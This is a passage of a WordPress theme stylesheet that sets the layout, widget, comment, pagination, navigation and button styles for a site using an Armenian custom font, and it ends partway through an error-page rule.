.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: rgba(33, 33, 33, 0.97);
}
* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.fusion-clearfix {
	clear: both;
	zoom: 1;
}
.fusion-clearfix:before, .fusion-clearfix:after {
	content: " ";
	display: table;
}
.fusion-clearfix:after {
	clear: both;
}
/* Alignment */



.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.create-block-format-context {
	display: inline-block;
	clear: both;
	zoom: 1;
	margin-bottom: 40px;
	width: 100%;
}
.create-block-format-context:before, .create-block-format-context:after {
	content: " ";
	display: table;
}
.create-block-format-context:after {
	clear: both;
}
.fusionicon-arrow-down2 {
	display: table-cell;
	vertical-align: middle;
}
.icomoon-up:before {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
html {
	overflow-y: scroll;
}
input[type=submit], input[type=text], input[type=password], input[type=file], textarea {
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}
input[type="image"] {
	padding: 0;
	border: none;
}
body {
	margin: 0;
	color: #747474;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	font: 13px/20px 'Conv_GHEAGrpalatReg' !important;
}
html {
	overflow-x: hidden;
}
html.no-overflow-y {
	overflow-y: hidden;
}
#wrapper {
	overflow: visible;
}
.body_blank {
	display: table;
	height: 100%;
	width: 100%;
	position: absolute;
	margin: 0;
	left: 0;
	top: 0;
	overflow-x: hidden;
}
body.body_blank.admin-bar {
	top: 31px;
}
body.body_blank.admin-bar #wrapper #slidingbar-area {
	top: 0;
}
.wrapper_blank {
	display: table-cell;
	float: none;
	vertical-align: middle;
	width: 100%;
}
.wrapper_blank .page-title-bar {
	margin-bottom: 25px;
}
.wrapper_blank #main {
	background: transparent;
	padding: 0;
}
.error404 .search-page-search-form {
	margin-bottom: 0;
	padding-bottom: 0;
	border: none;
}
img {
	border-style: none;
	vertical-align: top;
	max-width: 100%;
	height: auto;
}
object {
	max-width: 100%;
}
a {
	text-decoration: none;
	color: #333;
}
a:hover {
	color: #a0ce4e;
	text-decoration: none;
}
input, textarea, select {
	font: 100% 'Conv_GHEAGrpalatReg';
	vertical-align: middle;
	color: #000;
}
form, fieldset {
	margin: 0;
	padding: 0;
	border-style: none;
}
.clearfix:after, #content:after, .container:after, .container-fluid:after, .row:after, .modal-footer:after {
	content: "";
	display: table;
	clear: both;
}
.clear {
	clear: both;
}
.wp-caption {
	max-width: 100%;
}
#wrapper .tp-bullets {
	-webkit-transform: translateZ(0);
	-transform: translateZ(0);
}
.search-table {
	display: table;
	width: 100%;
}
.header-v4 .search-table {
	display: table;
	width: 286px;
}
.searchform .search-field {
	display: table-cell;
	vertical-align: top;
}
.searchform .search-button {
	display: table-cell;
	width: 18px;
	vertical-align: top;
}
.searchform .search-table .search-field input {
	color: #AAA9A9;
	background-color: #ffffff;
	border: 1px solid #D2D2D2;
	color: #747474;
	font-size: 13px;
	padding: 8px 15px;
	height: 33px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
}
.searchform .search-table .search-button input[type="submit"] {
	background: #f0f0f0;
	border: none;
	border-radius: 0;
	color: #838383;
	font-size: 14px;
	height: 33px;
	line-height: 33px;
	margin: 0;
	padding: 0;
	width: 33px;
	text-indent: 0;
	cursor: pointer;
	font-family: 'Conv_GHEAGrpalatReg';
	text-shadow: none;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.searchform .search-table .search-button input[type="submit"]:hover {
}
.search-page-search-form {
	padding-bottom: 60px;
	border-bottom: 1px solid #E6E5E6;
	margin-bottom: 60px;
}
.search-page-search-form .seach-form {
	text-align: right;
}
.search-page-search-form .seach-form .search-table .search-field input {
	text-indent: 0;
}
#fallback-slide {
	display: none;
}
#fallback-slide img {
	width: 100%;
}
.gallery-box {
	background: #3d3c3c;
	padding: 0 10px;
}
.gallery-box img {
	width: 100%;
}
.gallery {
	margin: 0 auto;
	max-width: 1400px;
}
#main {
	padding: 55px 10px 45px;
	background: #fff;
	clear: both;
}
.col .heading {
	overflow: hidden;
	margin: 0 0 15px;
}
.col .heading img {
	float: left;
	margin: 0 10px 0 0;
}
.col p {
	margin: 0 0 23px;
}
#main h2 {
	font-family: 'Conv_GHEAGrpalatReg';
}
h2 {
	color: #333;
	margin: 0 0 20px;
}
h2.entry-title {
	font-family: 'Conv_GHEAGrpalatReg';
	margin-top: 0;
	margin-bottom: 8px;
}
.avada-myaccount-data h2 {
	margin-top: 0px;
}
#main .columns h2 {
	margin: 0;
	line-height: 35px;
}
.more {
	overflow: hidden;
	display: block;
	font: 13px/15px 'Conv_GHEAGrpalatReg';
}
.more a {
	float: right;
	padding: 0 0 0 0;
}
.more a, .fusion-read-more {
	position: relative;
	margin-right: 10px;
	text-align: right;
}
.more a:after, .fusion-read-more:after {
	position: absolute;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	font-size: 14px;
	padding-left: 5px;
}
.more a.active {
	color: #a0ce4e;
	text-decoration: none;
}
.more a.active:after {
	position: absolute;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	color: #a0ce4e;
	font-size: 14px;
	padding-left: 5px;
}
.content-boxes .more {
	margin-top: 18px;
}
.container {
	overflow: hidden;
}
#main .container h2 {
	margin: 0;
}
.container .columns .col {
	width: 31.42857%;
	padding: 0 2.85714% 0 0;
}
.container .col img {
	width: 100%;
}
.container .columns .col.last {
	margin-right: 0;
}
.container .holder {
	overflow: hidden;
}
.container h3 a.active {
	text-decoration: none;
	color: #a0ce4e;
}
.slider {
	overflow: hidden;
}
.review {
	width: 100%;
}
.title {
	margin: 0 0 31px;
	overflow: hidden;
	display: table;
}
.title h1, .title h2, .title h3, .title h4, .title h5, .title h6 {
	display: table-cell;
	white-space: pre;
}
.title h1, .fusion-post-content .title h1 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h2, .fusion-post-content .title h2 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
	font-size: 18px;
}
.title h3, .fusion-post-content .title h3 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h4, .fusion-post-content .title h4 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h5, .fusion-post-content .title h5 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.title h6, .fusion-post-content .title h6 {
	float: left;
	padding: 0 8px 0 0;
	margin: 0;
}
.meta {
	list-style: none;
	margin: 0 0 13px;
	padding: 0;
	overflow: hidden;
	font-size: 12px;
	line-height: 14px;
	color: #333;
}
.meta li {
	float: left;
	padding: 0 8px 0 9px;
	border-left: 1px solid #333333;
}
.meta li:first-child {
	padding-left: 0;
	border-left: 0;
}
.social_links_shortcode .social-networks {
	float: none;
}
.sidebar .social-networks {
	float: none;
}
.sidebar .social-networks li, .social_links_shortcode li {
	float: left;
	margin-left: 0;
	margin-right: 0px;
	width: 35px;
}
.sidebar .social-networks a {
	border-bottom: 0;
	padding: 0;
}
.sidebar .social-networks li {
	margin-bottom: 10px;
}
#content {
	width: 71.1702128%;
	float: left;
	min-height: 1px;
}
#content.full-width {
	width: 100%;
}
#posts-container {
	position: relative;
}
.single .fusion-sharing-box {
	margin-bottom: 0;
	margin-top: 30px;
}
.fusion-footer-widget-column .row, .fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns {
	margin-left: 0;
	margin-right: 0;
}
.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column {
	padding-left: 3px;
	padding-right: 3px;
	padding-bottom: 3px;
}
.fusion-footer-widget-column .flexslider a {
	border: 0;
	padding: 0;
}
.fusion-footer-widget-area ul#recentcomments li.recentcomments:first-child {
	padding-top: 0px;
	background: none;
}
.fusion-footer-widget-area li.recentcomments {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
.fusion-footer-widget-area li.recentcomments a {
	border: none;
}
.fusion-footer-widget-area .widget_recent_entries li {
	border-bottom: 1px solid;
	padding-bottom: 12px;
}
.fusion-footer-widget-area .widget_recent_entries a {
	border-bottom: 0;
	padding-bottom: 0;
}
.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child > li:first-child > a, .fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) > ul > li:first-child > a {
	background-image: none;
	padding-top: 0px;
}
.post {
	margin-bottom: 25px;
}
.post .image {
	margin-bottom: 40px;
}
#main .post h2 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	padding-bottom: 0;
}
#main .post h2 a {
	color: #333333;
}
.single .post .meta-info, .avada_faq .meta-info {
	margin-bottom: 55px;
}
.search input, .searchform input {
	border: 1px solid #e7e6e6;
	padding: 8px 15px;
	font-size: 13px;
	color: #333333;
	display: block;
}
.sidebar {
	width: 23.4042553%;
	float: right;
}
.sidebar .widget {
	margin-bottom: 45px;
	position: relative;
}
.sidebar .widget.flickr {
	overflow: hidden;
}
.sidebar .widget h3 {
	margin: 0;
	padding: 0;
	font: 13px 'Conv_GHEAGrpalatReg';
	margin-bottom: 18px;
	color: #333333;
}
.sidebar .widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar .widget li {
	margin: 0;
	padding: 0;
	display: block;
}
.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li {
	display: block;
	color: #838383;
}
.sidebar .widget li a {
	display: inline;
}
.sidebar .widget .recentcomments a {
	background: none;
	border: none;
}
.sidebar .contact_info .address {
	margin: 0;
	margin-bottom: 15px;
}
.widget .fusion-social-networks .fusion-social-network-icon {
	margin-left: 0;
	display: inline-block;
	margin-right: 11px;
	margin-bottom: 14px;
}
.widget .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-right: 7px;
	margin-bottom: 10px;
}
.sidebar .contact_info p, .fusion-footer-widget-area .contact_info p, #slidingbar .contact_info p {
	margin: 0;
}
.sidebar .flickr-photo a {
	background: none;
	float: left;
	border: 0;
}
.sidebar .widget_categories li a {
	display: block;
	border: 0;
	background: none;
	padding: 0;
}
.sidebar .s, .fusion-footer-widget-area .s, #slidingbar-area .s {
	width: 100%;
}
#wrapper .fusion-tabs-widget .tab-holder {
	border: 1px solid #eaeaea;
}
#wrapper .fusion-tabs-widget .tabset {
	display: table;
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	list-style: none;
}
#wrapper .fusion-tabs-widget .tabset li {
	display: table-cell;
	margin: 0;
	padding: 0;
	width: 33.3333%;
	border-bottom: none;
}
#wrapper .fusion-tabs-widget .tabset li:last-child {
	border-right: none;
}
#wrapper .fusion-tabs-widget .tabset li a {
	display: block;
	padding: 0;
	line-height: 38px;
	border-bottom: none;
	border-top: 3px solid transparent;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
#wrapper .fusion-tabs-widget .tabset li .fusionicon-bubbles {
	font-size: 18px;
}
.fusion-tabs-widget a {
	color: #444444;
}
.fusion-tabs-widget .tab-set li {
	border-right: 1px solid;
}
.fusion-tabs-widget .tab-holder .tabs li a {
	border: 0;
	font: 13px 'Conv_GHEAGrpalatReg';
	text-indent: 0;
	background: #F1F2F2;
	color: #333333;
	text-align: center;
}
.fusion-tabs-widget .tab-holder .tabs li:hover a {
	background: none;
}
.fusion-tabs-widget .tab-holder .tabs li.active a {
	background: none;
	border-top: 1px solid #A0CE4E;
	border-bottom: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li {
	border-bottom: 1px solid #e2e2e2;
	padding: 20px 15px;
	overflow: hidden;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li:last-child {
	border-bottom: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .news-list li a {
	padding: 0;
	background: none;
}
.fusion-tabs-widget .tab-holder .tab_content .image {
	float: left;
	margin-right: 13px;
	height: 50px;
	width: 52px;
}
.fusion-tabs-widget .tab-holder .tab_content .image a {
	height: auto;
	width: auto;
	line-height: normal;
	text-indent: 0;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder a {
	overflow: hidden;
	margin: 0;
	padding: 0;
	height: auto;
	line-height: normal;
	background: none;
	border: 0;
	text-indent: 0;
	font-size: 13px;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder p {
	margin: 0 0 5px 0;
}
.fusion-tabs-widget .tab-holder .tab_content .post-holder .meta {
	margin: 0;
	margin-top: 2px;
	font-size: 12px;
	color: #747474;
}
#wrapper .fusion-footer-widget-area .tab-holder, #wrapper #slidingbar-area .tab-holder {
	border-top: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li a, #wrapper #slidingbar-area .tab-holder .tabs li a {
	background: rgba(0, 0, 0, 0.2);
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li:hover a, #wrapper #slidingbar-area .tab-holder .tabs li:hover a {
	background: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tabs li.active a, #wrapper #slidingbar-area .tab-holder .tabs li.active a {
	background: none;
}
#wrapper .fusion-footer-widget-area .tab-holder .tab_content a, #wrapper #slidingbar-area .tab-holder .tab_content a {
	padding: 0;
	border-bottom: none;
}
.jtwt li {
	background: none;
}
.jtwt .jtwt_tweet, .sidebar .jtwt .jtwt_tweet {
	position: relative;
	padding: 0;
	border: 0;
	margin-bottom: 30px;
	font-size: 13px;
	line-height: 20px;
	padding-left: 45px;
	padding-top: 0px;
}
.sidebar .jtwt .jtwt_tweet:before {
	color: #d8d8d8;
}
.jtwt .jtwt_tweet:before {
	position: absolute;
	top: 6px;
	margin-left: -45px;
	content: '\e605';
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 30px;
}
.jtwt .jtwt_tweet a {
	background: none;
	color: #BFBFBF;
	display: inline;
	padding: 0;
	border: 0;
}
.jtwt .jtwt_tweet a:hover {
	color: #A0CE4E;
}
.jtwt .jtwt_tweet .jtwt_tweet_text {
	margin-bottom: 0;
	margin-top: 0;
}
.recent-works-items {
	overflow: hidden;
}
.recent-works-items a {
	float: left;
	padding: 3px;
}
.fusion-footer-widget-area .fusion-columns-4 .recent-works-items a, .fusion-footer-widget-area .fusion-columns-5 .recent-works-items a, .fusion-footer-widget-area .fusion-columns-6 .recent-works-items a, #slidingbar-area .fusion-columns-4 .recent-works-items a, #slidingbar-area .fusion-columns-5 .recent-works-items a, #slidingbar-area .fusion-columns-6 .recent-works-items a {
	max-width: 60px;
}
.pagination.infinite-scroll {
	visibility: hidden;
}
.pagination, .page-links, .woocommerce-pagination {
	float: right;
	margin-top: 40px;
	font-size: 9px;
	margin-right: 10px;
}
.page-links {
	margin-bottom: 40px;
	margin-top: 30px;
}
.pagination a.inactive, .page-links a, .woocommerce-pagination .page-numbers {
	border: 1px solid #747474;
	display: inline-block;
	height: 20px;
	line-height: 18px;
	color: #747474;
	padding: 0 6px;
	margin-left: 5px;
}
.pagination a.inactive:hover, .page-links a:hover, .woocommerce-pagination .page-numbers:hover {
	border: 1px solid #a0ce4e;
}
.pagination .current, .page-links > .page-number, .woocommerce-pagination .current {
	border: 1px solid #a0ce4e;
	display: inline-block;
	height: 20px;
	line-height: 18px;
	color: #fff;
	padding: 0 6px;
	margin-left: 5px;
	background: #a0ce4e;
}
.pagination .pagination-prev, .woocommerce-pagination .prev {
	margin-right: 3px;
	font-size: 12px;
}
.pagination .pagination-next, .woocommerce-pagination .next {
	margin-left: 8px;
	font-size: 12px;
}
.img-list {
	overflow: hidden;
}
.img-list li {
	padding: 5px;
	background: none;
	float: left;
}
.img-list a {
	background: none;
	height: auto;
	width: auto;
	text-indent: 0;
	border: 0px;
}
.share-box h4 {
	font: 13px/20px 'Conv_GHEAGrpalatReg';
}
.about-author {
	margin-top: 55px;
	overflow: hidden;
	clear: both;
}
.about-author .title a {
	color: #a0ce4e;
}
.about-author div.avatar {
	float: left;
	margin-right: 20px;
	margin-bottom: 5px;
}
.related-posts {
	margin-top: 55px;
}
.single-related-posts {
	clear: both;
}
.related-posts .image {
	width: 180px;
	height: 138px;
	margin-bottom: 0;
}
.single .comments-container {
	margin-top: 55px;
	clear: both;
}
.commentlist {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 65px;
}
.commentlist .children {
	list-style: none outside none;
}
.commentlist li {
	margin: 0;
	padding: 0;
}
.commentlist .the-comment {
	border-bottom: 1px solid #e7e6e6;
	padding-bottom: 25px;
	margin-bottom: 25px;
}
.commentlist .the-comment .comment-text {
	margin-left: 69px;
}
.commentlist .the-comment .comment-text *:last-child {
	margin-bottom: 0;
}
.commentlist div.avatar {
	float: left;
	margin-right: 15px;
}
.commentlist .comment-author strong {
	padding-right: 5px;
}
#respond {
	margin-top: 40px;
}
#comment-input {
	overflow: hidden;
	margin-bottom: 13px;
}
.comment-form input, .post-password-form .password, #s, #comment-input input {
	border: 1px solid #d2d2d2;
	width: 28%;
	font-size: 13px;
	color: #747474;
	padding: 8px 2%;
	float: left;
	margin-right: 1%;
}
#comment-input input {
	width: 32.666666%;
}
.comment-form input, .post-password-form .password, .s {
	float: none;
}
.sidebar #comment-input input, .sidebar #s {
	width: 100%;
	margin-right: 0;
}
#comment-textarea textarea, .comment-form-comment textarea {
	border: 1px solid #d2d2d2;
	width: 100%;
	height: 150px;
	font-size: 13px;
	color: #747474;
	padding: 8px 11px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	border-color: #E9EAEE;
}
table.ui-datepicker td a, .ui-datepicker-header select {
	background-color: #E9EAEE;
}
.ui-datepicker-header select {
	border: 1px solid #D2D2D2;
}
#comment-input input:last-child {
	margin-right: 0;
}
#comment-recaptcha {
	margin-top: 13px;
}
.input-text, input[type="text"] {
	border: 1px solid #d2d2d2;
	font-size: 13px;
	color: #747474;
	padding: 8px 15px;
	margin-right: 1%;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.input-radio, #shipping_method input[type=radio] {
	background: none;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	-ms-appearance: checkbox;
	/* not currently supported */



	-o-appearance: checkbox;/* not currently supported */
}
.post-password-form label {
	margin-right: 10px;
}
.post-password-form .password {
	margin-right: 10px;
}
.single-navigation {
	height: 34px;
	line-height: 34px;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
	margin-bottom: 60px;
	text-align: right;
}
.single-navigation a[rel=next] {
	margin-left: 15px;
	margin-right: 10px;
}
.single-navigation a {
	display: inline-block;
}
.single-navigation a[rel=prev]:before, .pagination-prev:before, .woocommerce-pagination .prev:before {
	position: absolute;
	padding-right: 5px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f104';
	color: #333333;
	margin-left: -10px;
	font-size: 14px;
}
.single-navigation a[rel=next]:after, .pagination-next:after, .woocommerce-pagination .next:after {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f105';
	color: #333333;
	padding-left: 5px;
}
.portfolio-full .flexslider {
	margin-bottom: 70px;
}
.project-content h3 {
	font: 13px/17px 'Conv_GHEAGrpalatReg';
	color: #333333;
	margin: 0;
	margin-bottom: 28px;
}
.project-content .project-description {
	float: left;
	width: 74.4681%;
}
.project-content .project-description p {
	margin-top: 0;
}
.project-content .project-info {
	float: right;
	width: 23.4043%;
}
.project-content .project-info .project-info-box {
	border-bottom: 1px solid #e7e6e6;
	padding-bottom: 15px;
	margin-bottom: 15px;
	overflow: hidden;
}
.project-content .project-info .project-info-box a {
	color: #747474;
}
.project-content .project-info .project-info-box a:hover {
	color: #a0ce4e;
}
.project-content .project-info h4 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	margin: 0;
	float: left;
	width: 110px;
}
.with-sidebar .project-content .project-info .project-info-box h4 {
	display: block;
	width: 100%;
	margin-bottom: 5px;
}
.portfolio-full.with-sidebar .project-info {
	float: left;
}
.portfolio-full.with-sidebar .project-description {
	float: right;
	width: 72.5%;
}
.project-content .project-info .project-terms {
	float: left;
}
.portfolio-half .flexslider:not(.tfs-slider) {
	width: 65.9574%;
	float: left;
}
.portfolio-half .project-content {
	width: 31.9149%;
	float: right;
}
.portfolio-half .project-description {
	width: 100%;
	margin-bottom: 50px;
}
.portfolio-half .project-description .flexslider:not(.tfs-slider) {
	width: auto;
}
.portfolio-half .project-info {
	width: 100%;
}
.portfolio-sep {
	clear: both;
	display: block;
}
.portfolio-half .portfolio-sep {
	margin-bottom: 50px;
}
.project-info-box span {
	float: left;
}
.side-nav {
	list-style: none;
	margin: 0;
	padding: 0;
	border-top: 1px solid #ededed;
	margin-bottom: 20px;
}
.side-nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.side-nav li {
	margin: 0;
	padding: 0;
}
.side-nav li a {
	border-bottom: 1px solid #ededed;
	display: block;
	height: auto;
	font-weight: normal;
	font: 14px/39px 'Conv_GHEAGrpalatReg';
	color: #333333;
}
.side-nav li a {
	line-height: 1.69em;
	padding: 8px 0;
}
.side-nav li a:hover {
	background: none;
}
.side-nav li.current_page_item > a {
	background: none;
	color: #a0ce4e;
}
.side-nav li.current_page_item li a {
	color: #333333;
	border-bottom: 1px solid #ededed;
}
.side-nav .children {
	display: none;
	margin-left: 15px;
}
.side-nav .arrow {
	display: inline;
	margin-left: 0;
}
.side-nav .arrow:after {
	position: absolute;
	font-size: 14px;
	font-family: 'Conv_GHEAGrpalatReg';
}
.side-nav-left .side-nav {
	border-right: 1px solid #ededed;
}
.side-nav-left .side-nav li.current_page_item > a {
	border-right: 3px solid #a0ce4e;
}
.side-nav-left .side-nav .arrow {
	margin-left: 10px;
}
.side-nav-left .side-nav .arrow:after {
	content: '\f105';
}
.side-nav-right .side-nav {
	border-left: 1px solid #ededed;
}
.side-nav-right .side-nav li.current_page_item > a {
	padding-left: 23px;
	border-left: 3px solid #a0ce4e;
}
.side-nav-right .side-nav li a {
	padding-left: 25px;
}
.side-nav-right .side-nav .arrow {
	margin-right: 10px;
}
.side-nav-right .side-nav .arrow:after {
	content: '\f104';
}
.side-nav-right .side-nav .children {
	margin-left: 40px;
}
.side-nav-right .side-nav .children a {
	padding-left: 0;
}
.woocommerce-tabs .tabs a:hover .arrow, .woocommerce-tabs .tabs li.active a .arrow {
	display: inline-block;
	margin-left: 10px;
	padding-right: 0;
}
.woocommerce-tabs .panel .panel {
	margin-left: auto;
	padding: 0;
}
.woocommerce .images #carousel .slides li {
	cursor: pointer;
}
h5.toggle {
	overflow: hidden;
	margin: 0;
}
h5.toggle a {
	font: 13px/20px 'Conv_GHEAGrpalatReg';
	cursor: pointer;
	color: #333333;
	border-bottom: 1px solid #e8e6e6;
	overflow: hidden;
	margin: 0;
	padding: 10px 0px;
	float: left;
	width: 100%;
}
h5.toggle.active a {
	border-bottom: 0;
}
h5.toggle span.arrow {
	background-color: #333333;
	display: block;
	width: 22px;
	height: 22px;
	float: left;
	margin-right: 18px;
}
h5.toggle.active span.arrow {
	background-color: #a0ce4e;
}
h5.toggle span.toggle-title {
	float: left;
	width: 90%;
}
.toggle-content {
	padding-top: 10px;
	padding-bottom: 15px;
	position: relative;
}
h5.toggle.active + .toggle-content {
	border-bottom: 1px solid #E8E6E6;
}
/* Shortcodes */



.clearboth {
	clear: both;
	display: block;
	font-size: 0px;
	height: 0px;
	line-height: 0;
	width: 100%;
	overflow: hidden;
}
.shortcode-tabs {
	margin-bottom: 50px;
}
.shortcode-tabs .tab-hold .tabs li {
	border-right: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.shortcode-tabs .tab-hold .tabs li a {
	display: block;
	width: 100%;
	padding: 0;
	text-indent: 15px;
}
.shortcode-tabs .tab-hold .tabs li.active a {
	background: none;
}
.shortcode-tabs .tab_content {
	padding: 15px;
	overflow: hidden;
}
.shortcode-tabs .tab_content *:last-child {
	margin-bottom: 0;
}
/* Post Content HTML */



.post-content p, .fusion-post-content p {
	margin: 0;
	margin-bottom: 20px;
}
.post-content ul.arrow, .fusion-post-content ul.arrow {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-content ul.arrow li, .fusion-post-content ul.arrow li {
	line-height: 18px;
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	padding-left: 25px;
}
.post-content ul.arrow li:before, .fusion-post-content ul.arrow li:before {
	display: inline-block;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: #a0ce4e;
	height: 18px;
	-moz-border-radius: 75px;
	-webkit-border-radius: 75px;
	border-radius: 75px;
	width: 18px;
	position: absolute;
	font-size: 14px;
	content: '\f105';
	float: left;
	margin-right: 0;
	margin-left: -25px;
	font-family: 'Conv_GHEAGrpalatReg';
	text-align: center;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	line-height: 17px;
	text-indent: 1px;
}
.post-content blockquote, .fusion-post-content blockquote {
	background: #f5f5f5;
	font: 13px/20px 'Conv_GHEAGrpalatReg';
	color: #444444;
	border-left: 4px solid #a0ce4e;
	padding: 15px;
}
.post-content blockquote *:last-child, .fusion-post-content blockquote *:last-child {
	margin-bottom: 0;
}
/**



 * Tooltip / Popup



 */



.popup {
	display: none;
	position: absolute;
	padding: 0 0 6px;
	color: #d1d1d2;
	font-size: 11px;
	line-height: 15px;
	bottom: 110%;
	left: -17px;
}
.popup p {
	margin: 0;
}
.popup .holder {
	padding: 4px 11px;
	background: #46494a;
}
.popup span {
	display: inline-block;
}
/**



 * Tagline Shortcode



 */



.reading-box-container {
	margin: 0 0 84px;
}
.reading-box {
	padding: 28px 28px 27px 31px;
	border-left: 3px solid #a0ce4e;
	background: #f2efef;
}
#main .reading-box h2 {
	margin: 0 0 7px;
	font: 18px/20px 'Conv_GHEAGrpalatReg';
}
.continue {
	float: right;
}
.avada-google-map {
	height: 416px;
	margin-bottom: 50px;
	overflow: hidden;
}
#gmap img, .shortcode-map img {
	max-width: none;
}
body #wrapper .gomapMarker {
	color: #333;
}
.fusion-post-content h1, .fusion-post-content h2, .fusion-post-content h3, .fusion-post-content h4, .fusion-post-content h5, .fusion-post-content h6 {
	font-family: 'Conv_GHEAGrpalatReg';
	color: #333333;
	font-weight: normal;
}
.fusion-post-content h4 {
	font-size: 13px;
}
.fusion-post-content h5 {
	font-size: 12px;
}
.fusion-post-content h6 {
	font-size: 11px;
}
/* Extra excerpt classes to emulate shortcode stripping for html only shortcodes */



#wrapper .strip-html .fusion-dropcap {
	top: 0;
	float: none;
	margin: 0;
	padding: 0;
	background-color: inherit !important;
	box-shadow: none;
	line-height: inherit;
	text-shadow: none;
	color: inherit !important;
	font-size: inherit;
}
#wrapper .strip-html .fusion-highlight {
	background-color: inherit !important;
	color: inherit !important;
}
#wrapper .strip-html .fusion-tooltip {
	color: inherit;
	border-bottom: 1px dotted;
}
/* Button */



.button, .fusion-button, #reviews input#submit, .price_slider_amount button, .gform_wrapper .gform_button, .fusion-pricing-table .button, .bbp-submit-wrapper .button, #comment-submit {
	display: inline-block;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.comment-form input[type="submit"] {
	width: auto;
	font-weight: bold;
}
.button.transparent, .fusion-button.transparent {
	color: #333;
	border: 1px solid #D2D3D4;
	-webkit-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
	-moz-box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
	box-shadow: 0 1px 1px rgba(99, 99, 99, 0.2);
}
.button.transparent:hover, .fusion-button.transparent:hover {
	color: #666;
}
.mobile-button {
	display: none;
	margin: 20px 0 0;
}
/* More Shortcodes */



.highlight1 {
	background: #f6f67a;
	padding: 2px;
}
.highlight2 {
	background: #000;
	color: #CCC;
	padding: 2px;
}
.dropcap {
	font-size: 62px;
	margin-right: 6px;
	padding-top: 11px;
	text-transform: uppercase;
	float: left;
	position: relative;
	top: 5px;
	color: #83c54f;
	padding-bottom: 11px;
}
.video-shortcode {
	margin-bottom: 25px;
}
/* Fade Images */



.recent-works-items img, .flickr_badge_image img, .pyre_tabs img {
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.recent-works-items img:hover, .flickr_badge_image img:hover, .pyre_tabs img:hover {
	opacity: 0.5;
}
.error-page .useful-links {
	width: 30.66%;
	padding-left: 5%;
}
.error-page .oops {
	font-size: 117px;
	margin: 0 0 20px 0;
	line-height: 117px;
	font-weight: bolder;
